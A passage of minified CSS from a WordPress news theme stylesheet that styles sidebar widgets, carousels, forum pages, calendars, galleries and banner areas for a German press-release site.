0!important;font-size:14px!important;line-height:22px!important}.recent_cat_third li:first-child .widget_info_third p{display:inline-block;padding:8px 0 0 0!important;color:#666;font-size:12px;line-height:22px;text-indent:0px}.recent_cat_third li:first-child .widget_date_third{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;display:inline-block;float:left;font-size:10px;line-height:24px;color:#888;text-align:center;text-decoration:none;margin:10px 5px 0 0;padding:0 8px 0 20px!important;font-weight:700;text-indent:0px}.widget_date_third span{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/author_icon.png) no-repeat 0px 50%;display:inline-block;padding:0 8px 0 27px!important;margin:0 0 0 10px;text-transform:capitalize!important}.recent_cat_third li .widget_thumbnail_third{display:none}.recent_cat_third img{width:100%;height:auto;transition:.5s}.recent_cat_third img:hover{opacity:.8}.recent_cat_third .widget_title_third{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/widget_post_list.png) no-repeat left center;background-color:#00c5ff;display:block;font-size:12px;line-height:19px;font-weight:700;margin:0;padding:0 0 0 11px;text-indent:0px;color:#000!important;transition:.2s}.recent_cat_third li .widget_info_third p{display:none}.recent_cat_third .widget_title_third:hover{text-decoration:none;color:#f14d4d!important}.recent_cat_third .widget_info_third{margin:0;padding:7px 0;transition:.2s}.recent_cat_third a:hover{text-decoration:none!important}.recent_cat_third .widget_date_third{background-color:#f14d4d;display:none;line-height:14px;font-size:11px;color:#fff;text-decoration:none;margin:0;padding:2px 5px!important;font-weight:700;text-indent:0px}.recent_cat_third li .custom_read_more{display:none}.widget_recent_posts_two{display:inline-block;float:left;width:100%;margin:0 0 5px}.widget_recent_posts_two li a{list-style:none;padding:0;background:0 0}.widget_li{display:inline-block;position:relative;width:100%;max-width:300px;background:0 0;border-bottom:none!important;margin:10px 0 0;padding:0 0 0 0!important;overflow:hidden}.widget_li:first-child{margin:5px 0 0}.widget_li .widget_title_two{position:absolute;left:20px;bottom:50px;display:inline-block;width:90%;font-size:14px!important;line-height:22px!important;font-weight:700;margin:0;padding:0;color:#fff!important;text-shadow:0px 0px 1px #333;z-index:1}.widget_li .widget_title_two:hover{color:#f14d4d;text-decoration:none}.widget_two_meta{position:absolute;left:20px;bottom:20px;display:inline-block;z-index:10}.widget_two_time{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/cat_time_icon_w.png) no-repeat 0px 50%;position:relative;display:inline-block;float:left;font-size:10px;line-height:24px;color:#fff;text-align:center;text-decoration:none;margin:10px 5px 0 0;padding:0 8px 0 23px!important;font-weight:700;text-indent:0px}.widget_two_time span{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/author_icon_w.png) no-repeat 0px 50%;display:inline-block;padding:0 8px 0 27px!important;margin:0 0 0 10px;text-transform:capitalize!important}.widget_two_shadow{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/widget_two_shadow.png) repeat-x bottom!important;position:absolute;left:0;bottom:12px;display:block;width:100%;height:100%}.widget_li .widget_thumbnail_two{display:inline-block}.widget_li img{display:inline-block;width:100%;float:left;height:auto;margin:0!important}.widget_recent_posts_four{display:inline-block;float:left;width:100%;margin:0 0 5px}.widget_recent_posts_four li a{list-style:none;padding:0;background:0 0}.widget_li_four{border:1px solid #f1f1f1;display:inline-block;position:relative;width:100%;max-width:300px;background:0 0;margin:0 0 20px;padding:0 0 5px 0!important;overflow:hidden}.widget_li_four:first-child{margin:5px 0 20px}.widget_li_four:last-child{margin:5px 0 0}.widget_li_four .widget_title_four{display:inline-block;width:90%;font-size:12px!important;line-height:19px!important;font-weight:700;margin:0 0 0 12px;padding:0;color:#000!important;transition:.2s}.widget_li_four .widget_title_four:hover{color:#f14d4d!important;text-decoration:none}.widget_four_meta{display:inline-block;z-index:10}.widget_four_time{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;position:relative;display:inline-block;float:left;font-size:10px;line-height:24px;color:#000;text-align:center;text-decoration:none;margin:10px 5px 0 0;padding:0 8px 0 20px!important;font-weight:700;text-indent:0px}.widget_four_time span{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/author_icon.png) no-repeat 0px 50%;display:inline-block;padding:0 8px 0 27px!important;margin:0 0 0 10px;text-transform:capitalize!important}.widget_li_four .widget_thumbnail_four{display:inline-block}.widget_li_four img{display:inline-block;width:100%;float:left;height:auto;margin:0!important;transition:.5s}.widget_li_four img:hover{opacity:.8}.image_carousel{width:100%;display:inline-block;position:relative;max-width:300px!important;margin:0}.image_carousel_post{display:block;float:left;margin:0;position:relative;width:100%;max-width:300px!important;height:100%;overflow:hidden;cursor:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/grab.png) 8 8,move}.image_carousel img{width:auto!important;height:auto!important;padding:0;margin:0;display:block}h2.car_image_caption{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/slider_big_shadow.png) repeat-x bottom!important;display:block;width:100%;height:100%;position:absolute;bottom:0;left:0!important;margin:0;font-size:16px!important;line-height:24px!important;font-weight:700;color:#fff;padding:0 0 40px}.car_head{position:absolute;bottom:40px;left:20px;display:block;width:87%;margin:0;color:#fff;text-shadow:0px 0px 1px #333}.car_image_caption .slide_time{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/cat_time_icon_w.png) no-repeat 0px 50%;display:inline-block;position:absolute;bottom:10px;left:20px;float:left;font-size:10px;line-height:24px;color:#fff;text-align:center;text-decoration:none;margin:5px 5px 0 0;padding:0 8px 0 23px!important;font-weight:700;text-indent:0px}.image_carousel .pagination{display:block;position:relative;max-width:100px;float:right;margin-top:-35px;padding:0 10px 0 0;height:5px;text-align:right}.image_carousel .pagination a{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/style08.png);border:none;width:7px;height:11px;margin:0 5px;padding:0;display:inline-block}.image_carousel .pagination a.selected{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/style08.png);background-position:right center;margin:0 2px;width:12px;height:12px}.image_carousel .pagination a span{display:none}.flickr_wrap{display:inline-block;position:relative;width:100%;height:100%}.flickr_badge_image{float:left;margin:0 5px 5px 0!important;padding:0!important;width:70px!important;height:70px!important}.flickr_wrap img{display:inline-block;margin:0!important;float:left;width:100%!important;width:100%!important;padding:0!important}#sidebar-footer .flickr_badge_image{margin:0 5px 5px 0!important;float:left;padding:0!important;width:65px!important;height:65px!important}.cuda-gravatar{width:100%;float:left;display:inline-block;margin:0 10px 10px 0!important;padding:0!important;width:65px!important;height:65px!important;list-style:none!important;background:none!important;text-align:center}.cuda-gravatar img{border:none!important;display:inline-block;float:left;width:100%!important;height:100%!important;margin:0!important;padding:0!important;opacity:1;transition:.2s;border-radius:100px}#sidebar-footer .cuda-gravatar{width:60px!important;height:60px!important}.instagram-pics li a{float:left;margin:0 5px 5px 0!important;padding:0!important;width:70px!important;height:70px!important;list-style:none!important;background:none!important}.instagram-pics li a img{display:block;width:100%!important;width:100%!important;margin:0!important;padding:0!important;opacity:1;transition:.2s}.instagram-pics li a img:hover{opacity:.8}#sidebar-footer .instagram-pics li a{padding:0!important;width:65px!important;height:65px!important}p a[rel=me]{text-indent:0px;display:block;float:left;margin:5px 0 10px;font-size:11px;background:#444!important;padding:3px 5px!important;color:#fff!important;border-radius:5px;transition:.2s}p a[rel=me]:hover{background:#f14d4d!important}#sidebar-footer p a[rel=me]{padding:0 7px!important}.tp_recent_tweets{width:100%}.tp_recent_tweets li{border-bottom:1px solid #f9f9f9;background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/twitter_bird.png) no-repeat left top!important;display:inline-block;width:85%;margin:0 0 6px;padding:6px 10px 10px 35px;list-style:none;font-size:11px;line-height:20px!important;color:#444}#sidebar-footer .tp_recent_tweets li{border-bottom:1px solid #f1f1f1}.tp_recent_tweets li a{display:inline;background:0 0;padding:0;margin:0;color:#00b6f2!important;text-transform:capitalize!important}.tp_recent_tweets li:last-child,#sidebar-footer .tp_recent_tweets li:last-child{border-bottom:none;margin-bottom:0}.twitter_time{text-decoration:underline}.tagcloud{margin:0 0 5px}.tagcloud a{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/tag_single.png) no-repeat 8px 8px;color:#fff;display:inline-block;font-size:11px!important;line-height:14px;padding:5px 8px 5px 20px;background-color:#444;font-weight:700;margin:0 0 5px;transition:.2s;border-radius:5px}.tagcloud a:hover{color:#fff;background-color:#f14d4d}.video_widget{width:100%;height:auto!important}.video_widget iframe{border:none;width:100%;min-height:200px;height:auto!important;margin:0}.video_widget p{text-indent:0px}.video_desc{display:block;width:96%;text-indent:0px;margin:15px 0 10px 10px!important}#sidebar-footer .video_widget iframe{width:100%;margin:0}.banners{width:100%;display:inline-block}.banners a img{max-width:100%;display:inline-block;margin:0;float:left;margin:5px 10px 0 0!important}#recentcomments li a{font-size:13px;background:0 0}#calendar_wrap #wp-calendar{border:none;width:100%}.gecko #calendar_wrap #wp-calendar{display:block}#calendar_wrap #wp-calendar caption{background-color:#333;width:100%;color:#fff;font-size:14px;padding:7px 0;text-align:center}#calendar_wrap #wp-calendar th,#calendar_wrap #wp-calendar tr,#calendar_wrap #wp-calendar td{color:#444;border:none;text-align:center;font-size:12px}#calendar_wrap #wp-calendar td{line-height:20px}#calendar_wrap #wp-calendar thead tr th{border:1px solid #e9e9e9;background-color:#eee;color:#444!important}#calendar_wrap #wp-calendar a{display:inline-block;width:100%;height:100%;background-color:none;color:#444}#calendar_wrap #wp-calendar #prev{text-align:left}#calendar_wrap #wp-calendar #next{text-align:right}#calendar_wrap #wp-calendar #prev a,#calendar_wrap #wp-calendar #next a{background-color:none;color:#444}#calendar_wrap #wp-calendar #prev a:hover,#calendar_wrap #wp-calendar #next a:hover{color:#f14d4d}.wpb_content_element{margin:0!important}#home_content .wpb_wrapper .wpb_heading{display:inline-block;background:#fff;font-size:24px!important;line-height:40px!important;font-weight:700;padding:0 10px 5px 0}#home_content .wpb_video_widget{margin:10px 0 20px 0!important}#home_content .wpb_single_image{text-align:center}#home_content .wpb_single_image img{border:7px solid #f1f1f1;margin:20px 0 10px 0!important;padding:0;width:98%;height:auto;box-shadow:-1px -1px 0px #ebebeb}.wpt_widget_content{border:1px solid #f9f9f9!important}.wpt_widget_content .tab_title a{background:#333!important;font-size:14px!important;font-weight:700;color:#fff!important;border:none!important}.wpt_widget_content .tab_title.selected a{background:#f14d4d!important;border:none!important}.wpt_widget_content .tab_title{border:none!important}.wpt_widget_content .tab_title a:hover{background:#f14d4d!important;text-decoration:none!important}.wpt_widget_content .inside ul li{border-bottom:1px solid #f9f9f9!important;padding:5px 10px 5px 0!important;margin:0 0 10px 0!important}.wpt_widget_content .inside ul li:last-child{border-bottom:none!important;margin:0 0 0 0!important}.wpt_widget_content .inside ul li a{background:none!important;list-style:none!important}.wpt_widget_content .inside ul li a{background:none!important;list-style:none!important}.inside .entry-title{font-size:12px!important;line-height:20px!important;padding:0!important}.inside .entry-title a{padding:0!important}.wpt-postmeta{font-size:11px!important;line-height:20px!important}#comments-tab-content ul li{border-bottom:1px solid #f1f1f1!important;padding:5px 10px 10px 10px!important;margin:0 0 10px 0!important}#comments-tab-content ul li{border-bottom:1px solid #f1f1f1!important;padding:5px 10px 10px 10px!important;margin:0 0 10px 0!important}#comments-tab-content ul li:last-child{border-bottom:none!important;margin:0 0 0 0!important}#comments-tab-content ul li .wpt_avatar img{margin:0!important}#comments-tab-content ul li .wpt_comment_content p{padding-top:7px;font-size:12px!important;line-height:20px!important;text-indent:0px}#comments-tab-content .wpt_comment_meta{font-size:12px!important;line-height:20px!important;padding:0!important}#comments-tab-content .wpt_comment_meta a{padding:0!important;font-size:12px!important;line-height:20px!important;font-weight:400!important}.arqam-widget-counter{margin-bottom:0}.arqam-widget-counter ul li{margin:0 0 3px 0!important;width:30%!important}.arqam-widget-counter ul li i{margin:5px 0 0 13px!important}.arqam-widget-counter ul li span{margin:0 0 3px -8px!important}.arqam-widget-counter ul li small{margin:5px 0 3px -9px!important}.candy-clearfix{display:inline-block;width:100%}.candy-clearfix li a{display:inline-block;float:left;width:42px;height:42px;list-style:none!important;background:none!important;padding:0;margin:0}#review-box{border:1px solid #f1f1f1;background:#f9f9f9!important;width:96%}#review-box h2{border-bottom:1px solid #f9f9f9;background:#f9f9f9!important;font-size:18px!important;font-weight:700;color:#333!important;padding:0!important}#review-box span h5{font-size:15px!important;font-weight:400!important;color:#fff!important}#review-box p{font-size:15px!important;font-weight:400!important;color:#333!important}.review-item{margin:10px 0!important}.review-summary{border-top:1px solid #eee;background:#f9f9f9!important;font-size:15px!important;font-weight:400!important;color:#333!important;padding:0!important;margin:0!important}.review-summary p{text-indent:0px!important;margin:0 0 25px -8px!important}.review-final-score{display:inline-block;position:relative;float:right;height:100px}.review-final-score h3{line-height:25px;height:40px}.review-final-score h4{line-height:20px}.user-rate-wrap{border-top:1px solid #eee;background:#f9f9f9!important;font-size:15px!important;font-weight:400!important;color:#333!important;padding:10px 0 0;margin:0!important}.user-rating-text strong{color:#333!important;font-weight:400!important}.bbpress .single_post{width:100%!important;padding-top:20px}.bbpress .post_meta_line{display:none}.bbp-breadcrumb p{margin:0 0 10px 0!important;padding:0!important}#bbp_search{border:1px solid #eee!important;padding:6px 6px 5px 6px!important}#bbp_search_submit{border:none;font-size:14px!important;font-weight:700;color:#fff!important;background:#f14d4d;padding:3px 10px 4px 10px!important;cursor:pointer}#bbp_search_submit:hover{background:#222}.bbp-forums{border:1px solid #eee!important;background:#fff!important}.bbp-header{border:none!important;background:#f9f9f9!important}.forum-titles{font-size:14px!important;font-weight:700;color:#333!important;padding:10px 0 10px 10px!important}.bbp-body{background:#fff!important}.bbp-body ul{padding:20px 0 10px 20px!important;background:#fff!important}.bbp-forum-title{font-size:16px!important;font-weight:700;color:#f14d4d!important;padding:0!important}.bbp-forum-freshness{display:block}.bbp-topic-meta{display:block}.bbp-author-avatar{display:block;width:14px;height:14px;float:left}.bbp-author-avatar img{border:none!important}.bbp-topic-meta img{display:block;width:14px;height:14px;float:left;margin:0!important;padding:0 0 0 20px!important;border:none!important}.bbp-author-name{float:left!important;padding:0 0 0 30px!important;line-height:14px;font-size:13px!important}#bbp-user-avatar .fn{display:inline-block!important;position:relative;width:150px!important;height:150px!important;float:left!important;margin:0!important;padding:0!important}#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar{width:150px!important;height:150px!important}.bbp-user-profile-link a{display:none!important}#bbp-user-navigation{display:inline-block!important;margin:20px 0 0 0!important;padding:0!important}#bbp-user-navigation li span a{margin:0!important;padding:3px 10px 2px 10px!important}.entry-title{font-size:20px!important;font-weight:700;padding:0!important}.bbp-user-section p{margin:0!important;padding:0!important}.bbp-topic-meta .bbp-topic-started-by a{margin:0!important;padding:0!important;display:inline!important;float:none!important}.bbp-topic-meta .bbp-topic-started-by a img{margin:0!important;padding:0!important;display:inline!important;float:none!important}.bbp-topic-meta .bbp-topic-started-by .bbp-author-name{margin:5px 0 0 0!important}#bbpress-forums div.odd,#bbpress-forums ul.odd{background-color:#fff}.bbp-reply-header{border-top:1px solid #f1f1f1!important;background:#fff!important}.bbp-reply-header a{font-family:Arial,sans-serif;background:#fff!important;font-size:12px!important;font-weight:400!important;color:#f14d4d!important;padding:0!important;text-transform:capitalize}.bbp-meta a{font-family:Arial,sans-serif;background:#fff!important;font-size:12px!important;font-weight:400!important;color:#f14d4d!important;padding:0!important;text-transform:capitalize!important}.bbp-admin-links span{margin:0 0 0 0!important;display:block!important}.bbp-reply-author a img{display:block!important;width:45px!important;height:45px!important;margin:0 0 0 35px!important;float:none!important}.bbp-reply-author a{margin:10px 0 0 0!important;padding:0!important;float:none!important}.bbp-author-role{margin:-20px 0 0 0!important;padding:0!important}.bbp-topic-permalink{font-size:16px!important;font-weight:700;color:#f14d4d!important;padding:0!important}.bbp-submit-wrapper button{border:none;font-size:16px!important;font-weight:700;color:#fff!important;background:#f14d4d;padding:3px 10px!important;cursor:pointer}.bbp-submit-wrapper button:hover{background:#222}.bbp-the-content{border:1px solid #eee!important}.bbp-form p input{padding:5px 10px!important}#subscription-toggle{display:none!important}.bbp-footer{display:none}.evcal_cblock{display:inline-block;float:left;margin-left:15px!important}.evcal_desc{display:inline-block;margin-left:90px!important}.evcal_desc{display:block;height:30px}.evorow h3{font-size:15px!important;margin-bottom:8px!important}.evorow p{line-height:22px!important}.wpb_row h1,.wpb_row h2,.wpb_row h3,.wpb_row h4,.wpb_row h5,.ts-icon-title-text{font-weight:700}.wpb_row p{text-indent:0px}h2.post-title{font-size:17px;line-height:30px!important;margin:15px 0 5px}.isotope-item.vc_col-sm-6{width:47%!important}.isotope-item.vc_col-sm-4{width:30%!important}.ts-flip-link{display:inline-block;margin:25px 0 0 0!important}.ts-team1,.ts-team2,.ts-team3{display:block}.ts-team1 p,.ts-team2 p,.ts-team3 p{display:block;margin:10px 0 10px 0!important;color:#222}.ts-team1-person-description,.ts-team2-person-description,.ts-team3-person-description{font-size:14px;line-height:23px;color:#555!important}.ts-timeline-1 li,.ts-timeline-2 li,.ts-timeline-3 li{margin:0 10px 0 3px!important}.ts-timeline-1-time,.ts-timeline-2-time,.ts-timeline-3-time{display:block;margin:0 0 0 5px!important}.ts-timeline-1-label h2,.ts-timeline-2-label h2,.ts-timeline-3-label h2{line-height:40px}.ts-pricing h3 span{line-height:90px!important}#evcal_widget{padding:0 10px}.widget-title{display:block;width:90%;padding:0 0 0 10px;margin:10px 0 5px;color:#000;font-size:18px;line-height:40px;font-weight:700}#evcal_widget p{text-indent:0px}#tiptip_holder{display:none;position:absolute;top:0;left:0;z-index:99999}#tiptip_holder.tip_top{padding-bottom:5px}#tiptip_holder.tip_bottom{padding-top:5px}#tiptip_holder.tip_right{padding-left:5px}#tiptip_holder.tip_left{padding-right:5px}#tiptip_content{font-size:11px;color:#fff;text-shadow:0 0 2px #000;padding:5px 10px;border:1px solid rgba(255,255,255,.25);background-color:#191919;background-color:rgba(25,25,25,.92);background-image:-webkit-gradient(linear,0% 0%,0% 100%,from(transparent),to(#000));border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}#tiptip_arrow,#tiptip_arrow_inner{position:absolute;border-color:transparent;border-style:solid;border-width:6px;height:0;width:0}#tiptip_holder.tip_top #tiptip_arrow{border-top-color:#fff;border-top-color:rgba(255,255,255,.35)}#tiptip_holder.tip_bottom #tiptip_arrow{border-bottom-color:#fff;border-bottom-color:rgba(255,255,255,.35)}#tiptip_holder.tip_right #tiptip_arrow{border-right-color:#fff;border-right-color:rgba(255,255,255,.35)}#tiptip_holder.tip_left #tiptip_arrow{border-left-color:#fff;border-left-color:rgba(255,255,255,.35)}#tiptip_holder.tip_top #tiptip_arrow_inner{margin-top:-7px;margin-left:-6px;border-top-color:#191919;border-top-color:rgba(25,25,25,.92)}#tiptip_holder.tip_bottom #tiptip_arrow_inner{margin-top:-5px;margin-left:-6px;border-bottom-color:#191919;border-bottom-color:rgba(25,25,25,.92)}#tiptip_holder.tip_right #tiptip_arrow_inner{margin-top:-6px;margin-left:-5px;border-right-color:#191919;border-right-color:rgba(25,25,25,.92)}#tiptip_holder.tip_left #tiptip_arrow_inner{margin-top:-6px;margin-left:-7px;border-left-color:#191919;border-left-color:rgba(25,25,25,.92)}@media screen and (-webkit-min-device-pixel-ratio:0){#tiptip_content{padding:4px 8px 5px;background-color:rgba(45,45,45,.88)}#tiptip_holder.tip_bottom #tiptip_arrow_inner{border-bottom-color:rgba(45,45,45,.88)}#tiptip_holder.tip_top #tiptip_arrow_inner{border-top-color:rgba(20,20,20,.92)}}.ripplelink{text-decoration:none;position:relative;overflow:hidden;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;z-index:0}.ink{display:block;position:absolute;background:rgba(255,255,255,.3);border-radius:100%;-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.animate{-webkit-animation:ripple .65s linear;-moz-animation:ripple .65s linear;-ms-animation:ripple .65s linear;-o-animation:ripple .65s linear;animation:ripple .65s linear}@-webkit-keyframes ripple{100%{opacity:0;-webkit-transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-o-transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;transform:scale(2.5)}}#oz-scroll{position:fixed;bottom:15px;right:-80px;height:50px;width:50px;overflow:hidden;display:none;zoom:1;opacity:.4;transition:all .5s ease-in-out}#oz-scroll img{max-width:100%}#oz-scroll:hover{opacity:.8}.style1{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/up.png) no-repeat center center}#touchcarousel-4{background:#f5f5f5;display:block;float:left;width:100%!important;height:180px}.touchcarousel{background:#fff;position:relative;overflow:hidden}.touchcarousel ul.touchcarousel-container{position:relative;margin:0!important;padding:0!important;list-style:none !important;width:3000px;left:0}.touchcarousel .touchcarousel-wrapper{position:relative;overflow:hidden;width:100%;height:100%}.touchcarousel.tc-layout-4 .touchcarousel-item{width:248px;margin:0;position:relative;overflow:hidden}.touchcarousel.tc-layout-4 .touchcarousel-item p{margin:0;padding:0}.touchcarousel.tc-layout-4 .touchcarousel-item img{max-width:none;border:0;margin:0;transition:.5s}.touchcarousel.tc-layout-4 .touchcarousel-item img,.touchcarousel.tc-layout-4 .touchcarousel-item span{position:relative;margin:0;padding:0;border:0}.touchcarousel.tc-layout-4 .tc-block h4{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/carousel_shadow.png) repeat-x left bottom;position:absolute;bottom:0;left:0;width:100%;height:100%;margin:0;color:#fff!important;font-size:13px;line-height:21px;font-weight:700;text-shadow:0px 0px 1px #000}.touchcarousel.tc-layout-4 .tc-block h4 a{position:absolute;bottom:15px;left:13px;width:80%;color:#fff!important}.touchcarousel li.touchcarousel-item{margin:0;padding:0;float:left}.touchcarousel .touchcarousel-item.last{margin-right:0 !important}.touchcarousel .arrow-holder{height:100%;width:45px;position:absolute;top:0;display:block;cursor:pointer;z-index:25}.touchcarousel .arrow-holder.left{left:0}.touchcarousel .arrow-holder.right{right:0}.touchcarousel .arrow-icon{width:45px;height:90px;top:50%;margin-top:-45px;position:absolute;cursor:pointer}.touchcarousel .arrow-holder.disabled{cursor:default}.touchcarousel .arrow-holder.disabled .arrow-icon{cursor:default}.touchcarousel .tc-paging-container{width:100%;overflow:hidden;position:absolute;margin-top:-20px;z-index:25}.touchcarousel .tc-paging-centerer{float:left;position:relative;left:50%}.touchcarousel .tc-paging-centerer-inside{float:left;position:relative;left:-50%}.touchcarousel .tc-paging-item{float:left;cursor:pointer;position:relative;display:block;text-indent:-9999px}.touchcarousel .grab-cursor{cursor:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/grab.png) 8 8,move}.touchcarousel .grabbing-cursor{cursor:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/grabbing.png) 8 8,move}.touchcarousel .auto-cursor{cursor:auto}.touchcarousel.grey-blue .arrow-icon{background-image:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/gb-sprite.png);background-repeat:no-repeat;width:20px;height:19px;margin-top:-9px}.touchcarousel.grey-blue .arrow-holder{width:30px;height:100%;-moz-opacity:1;-webkit-opacity:1;opacity:1}.touchcarousel.grey-blue .arrow-holder.left{background:rgba(0,0,0,.6);height:180px;left:0;top:0;transition:.2s}.touchcarousel.grey-blue .arrow-holder.right{background:rgba(0,0,0,.6);height:180px;top:0;right:0;transition:.2s}.touchcarousel.grey-blue .arrow-icon.left{left:0;background-position:2px -15px}.touchcarousel.grey-blue .arrow-icon.right{right:0;background-position:-186px -15px}.touchcarousel.grey-blue .arrow-holder:hover .arrow-icon.left{background-position:-28px -15px}.touchcarousel.grey-blue .arrow-holder:hover .arrow-icon.right{background-position:-156px -15px}.touchcarousel.grey-blue .arrow-holder.disabled .arrow-icon.left{background-position:-66px -15px}.touchcarousel.grey-blue .arrow-holder.disabled .arrow-icon.right{background-position:-126px -15px}.touchcarousel.grey-blue .arrow-holder:hover{background:rgba(0,0,0,.8)}.touchcarousel.grey-blue .arrow-holder:active .arrow-icon{margin-top:-8px}.touchcarousel.grey-blue .arrow-holder.disabled{-moz-opacity:1;-webkit-opacity:1;opacity:1}#example2{position:relative;display:inline-block;width:1200px;margin:25px 0 0 0!important;overflow:hidden;visibility:hidden}.slider-pro{position:relative;margin:0 auto}.sp-slides-container{position:relative}.sp-mask{position:relative;overflow:hidden}.sp-slides{position:relative;-webkit-backface-visibility:hidden;-webkit-perspective:1000}.sp-slide{position:absolute}.sp-image-container{overflow:hidden}.sp-image{position:relative;display:block;border:none;transition:.2s}.sp-image:hover{opacity:.8}.sp-grab{cursor:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/grab.png) 8 8,move}.sp-grabbing{cursor:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/grabbing.png) 8 8,move}.sp-selectable{cursor:default}.sp-caption-container{font-size:17px;line-height:24px;text-align:center;margin-top:20px}.sp-buttons{position:relative;width:100%;text-align:center;padding:15px 0 0}.sp-button{width:10px;height:10px;border:2px solid #ccc;border-radius:50%;margin:4px;display:inline-block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer}.sp-selected-button{background-color:#ccc}.gallery{display:inline-block;width:105%;margin:10px 0}.gallery .gallery-item{float:left;margin-bottom:10px;text-align:center;width:32%}.gallery-columns-1 .gallery-item{width:103%}.gallery-columns-2 .gallery-item{width:49%}.gallery-columns-4 .gallery-item{width:24.5%}.gallery img{width:90%;box-shadow:0px 0px 4px #999;border:1px solid #fff;padding:5px;background:#f2f2f2;transition:.2s}.gallery img:hover{background:#fff}.gallery-columns-2 .attachment-medium{max-width:92%;height:auto}.gallery-columns-4 .attachment-thumbnail{max-width:83%;height:auto}.gallery .gallery-caption{color:#888;font-size:12px;margin:5px 0 0 -10px;padding:0}.gallery dl,.gallery dt{margin:0}.gallery br+br{display:none}#content.hide_sidebar #banner_index_728{display:inline-block;margin:0 0 30px 19.5%;width:728px}#banner_index_728{display:inline-block;margin:0 0 30px;width:600px}#banner_index_728 img{border:1px solid #eee;background:#f9f9f9;display:inline-block;float:left;width:100%;max-width:728px;padding:0;transition:.4s}#banner_index_728 img:hover{opacity:.8}#banner_single_728{display:inline-block;width:100%;margin:20px 0}#banner_single_728 img{border:1px solid #eee;background:#f9f9f9;display:inline-block;float:left;width:100%;max-width:728px;padding:0;transition:.4s}#banner_single_728 img:hover{opacity:.8}#banner_rotator{background:#eee;display:inline-block;max-width:728px!important;max-height:90px!important}.wrapHighlight{display:inline-block;width:728px!important;height:90px!important;overflow:hidden}.wrapHighlight img{width:728px!important;height:auto!important}.wrapHighlight .listCont{width:100%;height:100%;display:block;overflow:hidden}.wrapHighlight .listCont li{width:100%;height:100%;display:block;position:absolute;overflow:hidden}.wrapHighlight .listCont li .cont{width:100%;height:100%;display:block;position:relative;overflow:hidden}.wrapHighlight .listCont li.active{display:block;z-index:10}.title_lp{background:#222;position:absolute;bottom:10px;left:10px;display:inline;padding:0 8px;font-size:14px;line-height:28px;color:#fff;font-weight:700;border-radius:5px}.pieLp{position:absolute;top:10px;right:10px;z-index:900;overflow:hidden;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%}.timer{background:#444349;position:relative;width:1em;height:1em;float:left;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%}.timer>.percent{position:absolute;top:1.05em;left:0;width:3.33em;font-size:.3em;text-align:center;display:none}.timer>#slice{position:absolute;width:1em;height:1em;clip:rect(0px,1em,1em,.5em)}.timer>#slice.gt50{clip:rect(auto,auto,auto,auto)}.timer>#slice>.pie{background-color:#f14d4d;border:.1em solid;border-color:#f14d4d;position:absolute;width:.8em;height:.8em;clip:rect(0em,.5em,1em,0em);-moz-border-radius:.5em;-webkit-border-radius:.5em;border-radius:.5em}.timer>#slice>.pie.fill{-moz-transform:rotate(180deg) !important;-webkit-transform:rotate(180deg) !important;-o-transform:rotate(180deg) !important;transform:rotate(180deg) !important}.timer.fill>.percent{display:none}.timer.fill>#slice>.pie{border:transparent;background-color:#444349;width:1em;height:1em}#header_search_box{display:inline-block;margin:12px 0 5px;width:620px;height:80px;float:left;overflow:hidden}#header_soc_box{display:inline-block;margin:12px 0 0;width:320px;height:80px;float:right}#authorlist{display:inline-block;width:530px;height:32px;overflow:hidden}#authorlist li{float:left;margin:0 0 5px}#authorlist .avatar{display:inline-block;float:left;border:none;width:25px;height:25px;margin:0 10px 0 0;padding:0;border-radius:5px}#authorlist .single_author_name{width:0;margin:0 5px 0 0;font-size:12px;color:#999;display:none;border-radius:5px;text-transform:capitalize}#authorlist li:hover .single_author_name{background:#444;width:135px;display:block;line-height:24px;padding:1px 0 0;color:#fff;font-weight:700}#authorlist .contr_text{background:#444;display:inline-block;margin:1px 5px 0 0;padding:6px 7px;float:left;font-size:11px;font-weight:700;color:#fff;border-radius:5px}#authorlist .view_all_contr_text{background-color:#f14d4d;display:inline-block;margin:1px 0 0;padding:6px 7px;font-size:11px;font-weight:700;color:#fff;border-radius:5px;transition:.2s}#authorlist .view_all_contr_text:hover{background:#444!important}#authorlist .view_all_contr_text a{color:#fff}#soc_book{width:100%;margin:0 0 6px;display:inline-block}#soc_book img{width:25px;height:25px;display:inline-block;margin:0 2px 0 1px!important;opacity:1;transition:all .2s ease-in-out;border-radius:3px}#soc_book img:hover{opacity:.6}#category-select select{border:1px solid 